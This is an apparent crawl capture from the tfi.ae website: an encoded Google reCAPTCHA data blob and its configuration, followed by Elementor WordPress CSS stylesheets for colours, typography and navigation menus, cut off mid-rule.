AwrnCrMKVBio5HMKVCcKyLVglCGfCihBSwoExek/[base64]/CvGYuPlbDjC3DisKqw53DusOnwoLDtzUGw7/DiADCp8Oaw7EOwojClBpsdsKlE8KUw4XCusOmCSvCnnQTw6TCo8OIwrV5w6DDllHDrcKdRTU9CgwMWBA6RcKew6nCqkN+a8Onw60eKMKcKmrCj8OBw4TCrsKXwrxcGHl5FkoTDBB6UsK9woAeAl/[base64]/acOyFHhwW8O8wq7Cj1Ffwr1NwoDCngRuw5vDvXdJIhPCgMKKwoU7XMKGw5vChMOOwoZnK0rDoFgdBGs6B8OlHEBZQWrCicOPV2BlbkoXw5HCiMOZwrzCi8OfUnwQB8Kuwpw7wpkEwpjDpMKNIDDDlQBsUcOtbT/CtcKqCzTDh8O3AsKdw6N2wpzDuB/Dsg/[base64]/Di8OBUDVWwogKWD1AEsOVw5XDssONw7Ffw7YhbRvCgxp8H8KGw5d/ZcK3w587wq50TMKhwqA2MFsdw6R+RMKIw6ZDwpfCjMKoLFbClMKkYH44wroMwqd8BDTCssOrGGXDmz5NCBI4QjY1wq0xXxDDsE7Dr8KrCXVLEsKoYcORwoFcBwDDrE7Dt3Qhw5RyV3DDosKIwr/DmjHCiMKIQcK6wrAlOisIETnDpWBXwofDvsKJHjnDscKJLxpnYMOHwqDDj8O/w7fDnUzDssObMVDDm8Kkwp0Ww7zDnT3CvcKdHcOdw4NlB0VJw5bCgxIZNEPDuAE5byI7w4g8w4bDlcO3w6oMNB0zJDcnw4zCmUPCoEFuNcKSUgvDhsOrZibDjzHDlcK1TjJ4fcK4w77Dg3k/w6vCg8OAR8OVw5/[base64]/[base64]/[base64]/KhVuwqVPGsKSacOUccOlwrDCr8OywoDCpX/CuAFuw7NZw7EdMXjCgVzCo1QgEcOxwroNVmDCicOAZ8K0CsKcQ8KqNMOkw4rCnHfChVPCoWlwFsO3RMOXB8OpwpRJJQRGw79ffzdfQMOxfRw4BsKzU1srw7HChTUkNARCKcOewpwcVU/DusOqCMOBwrHDshYDMMOkw74CXsOhExlSwphsbBHDgMOMWcO/wrLDl3HDpy85w4FRcsKtwq7Cp21Fe8OpwohtL8Oswrhdw6XCusKEDivCrcKeXU3DhigOw6c/[base64]/DsmrDtcKYTcOfw7Z+W8KeccKvw53CpsOcw4EKacOswr7DuC/CvsO9wqDCk8OCNFBmFS3CiG7DqQ9QFcKgPVDDssKrw7U5DCs7w4nCjsKecxrCulxtwrbDiTBDKcKXW8OLwpNvwqZJEwNLwrLDvXbCqsK4W0gCbkYwJGzDt8O+dyDDswvCq31sSsO2w53CpsKSJhk5wrgVwoTDthM7Xx3Ckhs/[base64]/Dm8OVw7gZwrhxw4U+bSjCvcKrMMKDEcOJWm/DuHHDnsK9w7fDv2QLwp9zw5XDh8OYw7Vzw7DChMOZU8KgX8KjNMKWc3HCm3ciwpPDv0doWRLCl8ODdEFxB8OvL8KQw69DB1fDu8KxKMO/VSbDr0TCicKUw5rDoGd7wqEhwpFYw77Dny3CqcK/FzsMwpcwwo/DvcKJwq7CqcOGwr5jwq/DkMKLwpfDjMKywpfDvR/CjWVFJDU7wpPDtsOtw4g2b3IDWibDoiInAsKuw5UWw5nDh8KKw4PCvsO+wqQzwpcPSsOZwrQew4VjBcOsw5bCrmrClMOCw7vDg8OtMMOWX8O/wpsWIMOkUcOBdSbCqsK4w67CuC7Cs8KRwoMnwonCrcKJwqXCq19cwpbDqcO+MsOJQMOrB8OYBsO9w65MwoLChMOGw4fCsMOMw4TDj8OFWMKmw4YBw6lwBcKDwq8CwqXClwJcWnIIwqN/wrxeURxVRMKfwoPCs8KwwqnCpT7DjF8YBMOSJMOsdMOPw6LCjsOleD/DhkdtEyTDu8OvEcOwAGAHcMOQG1HDk8OVBsK9w6XCmsOtNsOZw5rDpmfDvyfCt1rChMOqw4jDi8KbC2gXXWpNGE/Cv8OBw77CjsKzwqbDqcONbMKcPwxGP14lwpR6WcOGJx3Dq8K8wpwrw4/DhkEfwpfDtcK2wpfCinnDoMOkw7XDj8OWwrxKwpJ9N8KewrLDu8K7OcOSD8O0wrfDoMO1O0nClgPDtl/[base64]/[base64]/Dn8OVw47CusKnPSlTNsKKAHV3wpPCpcKkw6nCpcO/IsOdKVxeQil0Vm1RCsOGCsKEw5rCh8KYwqBVw5/DrcOkwoZ9OMOTcsKVScOow5Vgw6/[base64]/Dh8KOw6EON2UmVsKrw6bDmMOSccKuw50TwoAIwp5MBMKYwrR8woY7woRbNMOuGjh/UcKtw4c+wo7DrcOEw6QTw4nDjVLCth/CuMOtI3BkDcOJYsKzeGESw7hrwqdKw411wp5+wr/CuQDDlcOONMKywoBGwo/[base64]/CosOPwrZ5w4QwL8Khw5AywpUYEGV7Y35cLsK/[base64]/[base64]/DtETChUTDvMKcwpnCu8KpJWPCl8OxJlQ+wok/UDxXw7NaTVvCoEPDjhJwaMOee8KIwrPDr2/DqMKPw7bDsEjCsmjDonfDpsKVw7hWwr9EPWpMf8K3wozDrBjCqcOIw57DtWZQH2hkeyPClxJ9woXDkgx7w4BsLXjDm8KFw4DChMK9VGvDt1DCmsKXFcKvOyE5w7nCtcO2w5zDr3l0U8OlC8OvwpXCgU/[base64]/CrhvCv8OsR2jDpsO+wrvDo8KFMhgLwqbCnMOSw4zCtFjCgyAPYClUIMKuJMOyLsOgXMKLwpofwoDCp8OyKcKjdQLDj2g6wrAzd8Kvwq/DvMKPwqF/woB9MFPCsHLCoAbDuE/CvT9Lwp4lKBUQDEJIw5A5WMKtw4HCrlrDpMOtAj3CmxvChRzCjg1Nb0RnfDY0w55BDcK5VcOiw4BfckDCrcOXwqbDkBXCrMOLeQtXDw/DisK5wqE+wqYYwpvDrm1tTsK/[base64]/Cjg4PwqtICMKkbAJhYFTCsmAYwpUewpnDsFjChm8QwpUBC0/CriHClcOSwqoFNlHDkcOBwpjChsKpw7gDdcOEby/DssOYNBBHw5pOSl1DGMObKsKURkXDmBAoBFzCvmpyw6N9F0DDmsOQBMO7w6zDg1HCrMOEw4fCssO1FQY0w7rCtsKgwqBHwp4nHMKqOMK3McOfw6xkwrrDrSTCtcOrFA/Ctm/CrMKMZxzDvMOqRcOrw5nCuMOlwrRqwodwZGzDm8OeIT8ywqTCkQbCngTDnkkfFDNdwpvCpE94A2HDi0TDoMObdXdew45jKyYRXsKhQ8ODE1fCt3/Do8Oqw4IQwpoeVVRuw54Qw4nClCTCn0QyHMOyJ1Mjwr1lYMKhGsK6w7TCuhtNwq9Tw6HCrVTCtE7DnsO4c3fDpT/[base64]/[base64]/CvMKiw5zDhGDCvnTDqQ9lMMKSwq7CiMK7w5HCuCQqw4LCvMOXNgXCtcO6wqzCgsKHU1ApwqvCmgAgPVVbw7bDpsKNw5XDtm8VDlzClEbDg8KVHMKQGV9Pw7HDi8KZAsKKwplNw65kw7/[base64]/SV1iGEvDqsKbOiLCrFcew5x3w6w0Ny0NFUzCgcKKfFTCosK9SsKVa8OawqtTV8K9UUVCw6rDoWzCjQUBw70yagZNw71qwoXDo1nCiTA7DG50w7rDhcKCw64hw4QrMcKnwrUXwpPCncK2w7fDsz7Dp8Orw63CiV0KCR/[base64]/w4d7wpw+w6jDrH/CusOwwqPCjlDDpcKRf0Ejw4caw4pwTMKWwrsRWcK5w6rDiyzCiHrDjmkaw61uw5TDgSXDk8KpU8O2wrPCscKMw6VILiTDqVMAwqd7woJtwqVqw755NMKLBF/CncOLw4nCvsKOEn0NwpdUSDl6w5rDu1vCvmUpZsOzNVzDuFfDqcKTwpzDnRAXworCg8Kxw7c2Q8Kywq/DmknDnA3Dsh48w7LDtTfDnGkRWcOlF8KWwrDDuz/DsA7DjcKHw782wopTIsOSw6oZw5MNWMKXw6IgEcOgWHxjAsOeI8OtUkRvw7sQwrbCj8OHwpZDwrbCiRvDqjBMQDTCoWXDhsKkw41UwprDnhrChS8gwrvCmsKewqrCnVAVw4jDhlbCjsKaZMKVw5/Du8K3wpnCmXRlwophwoPCi8OZRsKfwpLDq2MCIQEuUMK7woIRcDUpw5t+NsKWw7/[base64]/CnsKPwrtQOMODGsK+HRTChMKPU8K8w5FUw5zCkzsxwqwhClzDlx5Uw6QXGDIaXFvCn8KawozDgcODXwJZw4XCqG97ZMO5BwlKwp8twq7DihjDph/Dr0/[base64]/Dtm1Bw5/[base64]/DpsKbBW5mw73Cul1kw6UUUsKwbcOgeBYgwp9yf8KeP08cwrAGwpzDjcKxRcK4fgLDoFDCmUzDpU/DnsOCw4vDosOawqN7FsOaIgpraE0REwnCj0fCmCHCjHrDtH4FC8KJHcKRwo/[base64]/DkcK1w5DDj8OYwr7Ciz4sJVsPGA7CjcKIFsOgEMKhwqPDncOiwrMXbsOba8KDw5HDvcOLwpLCvBIQOsKRGxUeHMK6w7QfRcKgVsKDw5nCrMK/Ujt0Nm7Dk8OSeMKYS04zVEvDmcOwEWpEPn0ewpxiw5EfCsOQwoIYw6rDoj1qRH/[base64]/[base64]/DgjjChcOsEm5PwrDDownCkcO0w73Ci8KbM3gEdcOKw4nCiibDssKYCj1Yw6IbwoDDlVvDtjBvE8Ovw4bCjsOvMmvDucKdZBXDusOUawjCrcOES3XCk2Y4FMKcX8OZwr3Cj8KBwpbClm3Dm8ODwqkORsOnwqt7wrfDkF3Cki/Dn8KzMxXCsi7DkcOoEkvDrsOlw7/Cq0VHfMO9fxDDg8KHR8OIfMOsw58Fw4NvwqfCkMKMwqXCicKOwo94wprCjMOxwoDDqWrCpgFLXyxyRGl6w4pxesK4wp9ww7vClVAqHX7CvFAEw54owpZ7w4nDnDbCn1Ehw6zCrGMdwoPDnBfCj2tJwot5w6Qew6ZNZnbCosOxesO/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcxgwwpAAAAAHyfUK8SgbqI5oXdKxhmHP59Wm09\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tfi.ae:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UUeoy546J4QphBOuAYoKVP4nE8Rdntsv6m19kA+zwtg\\u003d\x22,1,0,null,1,1769327796489,0,0,[247],null,[45,252],\x22RC-vVa1o7GkjZWFhQ\x22,null,null,null,null,null,\x220dAFcWeA6dOfB2cnraP7H_-I_HUHU1YPQOnxtOO59KpUK1VLtBcD1eHXQbwro5k0D7VDW_9oSMcEBnL_8hq2xOehxhN1SGlJ32YA\x22,1769410596296]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tfi.ae/wp-content/uploads/elementor/css/post-1891.css?ver=1769024723
body_size: 767
content:
.elementor-kit-1891{--e-global-color-primary:#9C380C;--e-global-color-secondary:#070600;--e-global-color-text:#6C6865;--e-global-color-accent:#3F6C51;--e-global-color-7871e7dc:#4054B2;--e-global-color-3db05ca1:#23A455;--e-global-color-4a79a4c2:#000;--e-global-color-6a6e3a9c:#FFF;--e-global-color-3dd526ce:#FFFFFF;--e-global-color-3b1c1a1f:#F6F7FA;--e-global-color-1bacd52:#E2E3E6;--e-global-color-30893ee2:#707070;--e-global-color-5d190dfa:#010101;--e-global-color-0ccf8f7:#D2D6DB;--e-global-color-fe5af63:#3F6C51;--e-global-color-f412523:#9C380C;--e-global-color-6b283a7:#722809;--e-global-color-796b892:#3B393A;--e-global-color-4778437:#6C6865;--e-global-color-22c7fe8:#F7F6F3;--e-global-color-34a0e0f:#2D4D3A;--e-global-color-3234709:#DECDC3;--e-global-color-7624a01:#AA7760;--e-global-typography-primary-font-family:"Libre Baskerville";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Open Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Libre Baskerville";--e-global-typography-accent-font-weight:500;--e-global-typography-adf1856-font-family:"Manrope";--e-global-typography-adf1856-font-size:22px;background-color:#FFFFFF;color:var( --e-global-color-text );font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;}.elementor-kit-1891 button,.elementor-kit-1891 input[type="button"],.elementor-kit-1891 input[type="submit"],.elementor-kit-1891 .elementor-button{background-color:var( --e-global-color-accent );font-family:"Libre Baskerville", Sans-serif;font-size:16px;font-weight:300;letter-spacing:1px;color:var( --e-global-color-3dd526ce );border-style:solid;border-width:2px 2px 2px 2px;border-color:#02010100;border-radius:0px 0px 0px 0px;padding:16px 32px 14px 32px;}.elementor-kit-1891 button:hover,.elementor-kit-1891 button:focus,.elementor-kit-1891 input[type="button"]:hover,.elementor-kit-1891 input[type="button"]:focus,.elementor-kit-1891 input[type="submit"]:hover,.elementor-kit-1891 input[type="submit"]:focus,.elementor-kit-1891 .elementor-button:hover,.elementor-kit-1891 .elementor-button:focus{background-color:var( --e-global-color-34a0e0f );color:var( --e-global-color-3dd526ce );}.elementor-kit-1891 e-page-transition{background-color:#FFBC7D;}.elementor-kit-1891 p{margin-block-end:13px;}.elementor-kit-1891 a{color:#06B88F;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-kit-1891 a:hover{color:var( --e-global-color-34a0e0f );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-kit-1891 h1{color:var( --e-global-color-secondary );font-family:"Quicksand", Sans-serif;font-size:23px;font-weight:400;line-height:22px;}.elementor-kit-1891 h2{color:var( --e-global-color-secondary );font-family:"Quicksand", Sans-serif;font-size:20px;font-weight:500;line-height:1.3em;}.elementor-kit-1891 h3{color:var( --e-global-color-secondary );font-family:"Quicksand", Sans-serif;font-size:18px;font-weight:500;line-height:1.3em;}.elementor-kit-1891 h4{color:var( --e-global-color-secondary );font-family:"Libre Baskerville", Sans-serif;font-size:26px;font-weight:500;line-height:1.4em;}.elementor-kit-1891 h5{color:var( --e-global-color-secondary );font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:500;line-height:1.4em;}.elementor-kit-1891 h6{color:var( --e-global-color-secondary );font-family:"Quicksand", Sans-serif;font-size:18px;font-weight:500;line-height:1.4em;}.elementor-kit-1891 label{color:#707070;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:1.8em;}.elementor-kit-1891 input:not([type="button"]):not([type="submit"]),.elementor-kit-1891 textarea,.elementor-kit-1891 .elementor-field-textual{font-family:"Open Sans", Sans-serif;font-size:18px;color:var( --e-global-color-796b892 );background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E2E3E6;border-radius:0px 0px 0px 0px;}.elementor-kit-1891 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-1891 textarea:focus,.elementor-kit-1891 .elementor-field-textual:focus{color:#010101;background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-fe5af63 );border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-1891 h1{font-size:40px;}.elementor-kit-1891 h2{font-size:30px;line-height:1.4em;}.elementor-kit-1891 h3{font-size:26px;}.elementor-kit-1891 h4{font-size:22px;}.elementor-kit-1891 h5{font-size:20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-1891 h2{font-size:28px;}.elementor-kit-1891 h3{font-size:26px;line-height:1.4em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://tfi.ae/wp-content/uploads/elementor/css/post-2671.css?ver=1769024723
body_size: 1814
content:
.elementor-2671 .elementor-element.elementor-element-7083056:not(.elementor-motion-effects-element-type-background), .elementor-2671 .elementor-element.elementor-element-7083056 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF96;}.elementor-2671 .elementor-element.elementor-element-7083056{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2671 .elementor-element.elementor-element-7083056 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2671 .elementor-element.elementor-element-282882a3 .elementor-menu-toggle{margin-left:auto;}.elementor-2671 .elementor-element.elementor-element-282882a3 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-weight:300;}.elementor-2671 .elementor-element.elementor-element-282882a3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2671 .elementor-element.elementor-element-282882a3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2671 .elementor-element.elementor-element-282882a3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2671 .elementor-element.elementor-element-282882a3 .elementor-nav-menu--main .elementor-item:focus{color:#FF7E00;fill:#FF7E00;}.elementor-2671 .elementor-element.elementor-element-282882a3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2671 .elementor-element.elementor-element-282882a3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFA600;}.elementor-2671 .elementor-element.elementor-element-282882a3 .e--pointer-framed .elementor-item:before,
					.elementor-2671 .elementor-element.elementor-element-282882a3 .e--pointer-framed .elementor-item:after{border-color:#FFA600;}.elementor-2671 .elementor-element.elementor-element-282882a3 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-2671 .elementor-element.elementor-element-282882a3 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-2671 .elementor-element.elementor-element-282882a3 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-2671 .elementor-element.elementor-element-282882a3 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-2671 .elementor-element.elementor-element-282882a3 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-2671 .elementor-element.elementor-element-282882a3 .e--pointer-underline .elementor-item:after,
					 .elementor-2671 .elementor-element.elementor-element-282882a3 .e--pointer-overline .elementor-item:before,
					 .elementor-2671 .elementor-element.elementor-element-282882a3 .e--pointer-double-line .elementor-item:before,
					 .elementor-2671 .elementor-element.elementor-element-282882a3 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-2671 .elementor-element.elementor-element-74965090{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2671 .elementor-element.elementor-element-74965090 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2671 .elementor-element.elementor-element-2ff4436b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2671 .elementor-element.elementor-element-1f0821f6{font-family:"Open Sans", Sans-serif;font-size:3px;font-weight:400;line-height:1px;color:#FFFFFF;}.elementor-2671 .elementor-element.elementor-element-5f1eeec2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2671 .elementor-element.elementor-element-5f1eeec2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2671 .elementor-element.elementor-element-2fbb102d{font-family:"Open Sans", Sans-serif;font-size:3px;font-weight:400;line-height:1px;letter-spacing:0.2px;color:#FFFFFF;}.elementor-2671 .elementor-element.elementor-element-76421cd6{--grid-template-columns:repeat(0, auto);--icon-size:10px;--grid-column-gap:1px;--grid-row-gap:0px;}.elementor-2671 .elementor-element.elementor-element-76421cd6 .elementor-widget-container{text-align:left;}.elementor-2671 .elementor-element.elementor-element-76421cd6 .elementor-social-icon{--icon-padding:0.5em;}.elementor-2671 .elementor-element.elementor-element-76421cd6 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-2671 .elementor-element.elementor-element-4a0ac083{text-align:center;font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:400;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2671 .elementor-element.elementor-element-4729deb .elementor-button{background-color:#3B6C86;font-family:"Quicksand", Sans-serif;font-size:11px;font-weight:600;line-height:9px;letter-spacing:0.3px;border-radius:7px 7px 7px 7px;padding:4px 7px 4px 7px;}.elementor-2671 .elementor-element.elementor-element-75bf99c1, .elementor-2671 .elementor-element.elementor-element-75bf99c1 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-2671 .elementor-element.elementor-element-75bf99c1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2671 .elementor-element.elementor-element-75bf99c1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2671 .elementor-element.elementor-element-64051604:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2671 .elementor-element.elementor-element-64051604 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFA1;}.elementor-bc-flex-widget .elementor-2671 .elementor-element.elementor-element-64051604.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2671 .elementor-element.elementor-element-64051604.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2671 .elementor-element.elementor-element-64051604 > .elementor-element-populated{border-style:solid;border-width:1px 00px 1px 1px;box-shadow:2px 2px 0px 2px #000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2671 .elementor-element.elementor-element-64051604 > .elementor-element-populated, .elementor-2671 .elementor-element.elementor-element-64051604 > .elementor-element-populated > .elementor-background-overlay, .elementor-2671 .elementor-element.elementor-element-64051604 > .elementor-background-slideshow{border-radius:7px 00px 0px 7px;}.elementor-2671 .elementor-element.elementor-element-64051604 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2671 .elementor-element.elementor-element-5f8476c0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2671 .elementor-element.elementor-element-5f8476c0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFA1;}.elementor-bc-flex-widget .elementor-2671 .elementor-element.elementor-element-5f8476c0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2671 .elementor-element.elementor-element-5f8476c0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2671 .elementor-element.elementor-element-5f8476c0 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 0px;box-shadow:2px 2px 0px 2px rgba(0, 0, 0, 0.99);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 2px 0px 0px;--e-column-margin-right:2px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2671 .elementor-element.elementor-element-5f8476c0 > .elementor-element-populated, .elementor-2671 .elementor-element.elementor-element-5f8476c0 > .elementor-element-populated > .elementor-background-overlay, .elementor-2671 .elementor-element.elementor-element-5f8476c0 > .elementor-background-slideshow{border-radius:0px 7px 7px 0px;}.elementor-2671 .elementor-element.elementor-element-5f8476c0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2671 .elementor-element.elementor-element-3e90fbe5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .elementor-menu-toggle{margin-left:auto;}.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .elementor-nav-menu .elementor-item{font-family:"Quicksand", Sans-serif;font-size:14px;font-weight:900;line-height:14px;}.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .elementor-nav-menu--main .elementor-item{color:#2A2725;fill:#2A2725;padding-left:14px;padding-right:14px;padding-top:22px;padding-bottom:22px;}.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .e--pointer-framed .elementor-item:before,
					.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#3FACD8;}.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#3AA4CF;}.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#3AA4CF;}.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .e--pointer-underline .elementor-item:after,
					 .elementor-2671 .elementor-element.elementor-element-3e90fbe5 .e--pointer-overline .elementor-item:before,
					 .elementor-2671 .elementor-element.elementor-element-3e90fbe5 .e--pointer-double-line .elementor-item:before,
